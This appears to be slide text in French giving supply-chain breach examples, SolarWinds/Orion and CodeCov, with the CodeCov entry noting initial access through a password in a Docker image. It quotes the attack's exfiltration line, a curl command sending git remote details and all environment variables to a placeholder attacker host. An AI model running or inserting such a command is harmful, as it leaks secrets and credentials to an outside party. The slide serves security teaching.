 Exemples
SolarWinds/Orion
- Initial Access: ???
CodeCov
- OpenSource App de scan de code
- Initial Access: mot de passe dans une
image docker
- Exfiltration: curl -sm 0.5 -d "$(git
remote -v)<<<<<< ENV $(env)"
http://ATTACKERIP/upload/v2 ||
true
https://blog.gitguardian.com/codecov-supply-chain-breach/
 